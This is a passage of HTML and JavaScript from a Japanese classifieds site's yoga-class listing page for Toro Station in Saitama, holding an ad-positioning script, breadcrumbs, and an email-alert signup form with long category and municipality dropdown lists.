var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">埼玉県 教室・スクール 土呂駅 スポーツ &gt; ヨガ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-spo'>
スポーツ
</a>
</li>
<li>
<a href='/all/les-spo/g-1755'>
ヨガ
</a>
</li>
<li>
<a href='/saitama/les-spo/g-1755'>
埼玉県のヨガ
</a>
</li>
<li>
<span>
土呂駅のヨガ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="96UQ/hdlsfDpKPer8NrEoF+hBJPT4R6BirL9wxIAoSFC0gGrWKIg8+qdh7XCaktt+QI7dKvAXGr5cLdtplxwcQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/saitama/les-spo/g-1755/s-1131907" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="saitama" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
